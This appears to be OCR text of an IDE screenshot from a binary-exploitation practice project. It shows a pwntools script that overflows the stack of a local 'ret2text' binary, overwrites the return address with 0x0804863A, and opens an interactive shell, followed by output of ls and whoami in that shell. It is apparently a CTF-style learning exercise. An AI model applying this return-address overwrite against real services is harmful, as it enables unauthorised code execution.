 Project
main.py
PWN ~/PycharmProjects/
.gdb_history
main.py
ret2text
stack_example
External Libraries
Scratches and Consoles
1 from pwn import *
2 p = process("./ret2text")
3 # gdb.attach(p)
4 payload = b'a'*0x6c + b'A' * 0x4 + p32(0x0804863A)
5
6 p.sendline(payload)
7 p.interactive()
8
1 1
Run main
/home/noname/.virtualenvs/PWN/bin/python /home/noname/PycharmProjects/PWN/main.py
[x] Starting local process './ret2text'
[+] Starting local process './ret2text': pid 3097
[*] Switching to interactive mode
There is something amazing here, do you know anything?
Maybe I will tell you next time !ls
main.py  ret2text  stack_example
whoami
noname
ls
main.py  ret2text  stack_example
ls /
bin    dev   lib    libx32  mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media   proc  sbin  swapfile  usr